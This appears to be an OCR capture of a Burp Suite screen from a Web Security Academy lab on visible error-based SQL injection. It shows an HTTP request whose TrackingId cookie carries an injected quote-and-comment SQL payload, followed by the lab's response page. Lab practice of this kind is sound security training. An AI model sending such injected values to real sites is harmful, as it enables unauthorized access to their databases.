 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a39001603f654a180a1442600c90089.web-security-academy.net
3 Cookie: TrackingId=NF5ooZZBM4ozcA1d'--; session=Yr2H8Qj4lXvfUrFii8jOJy26270LT9pB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Visible error-based SQL
injection
LA
Back to lab description
H
WE LIKE TO
SHOP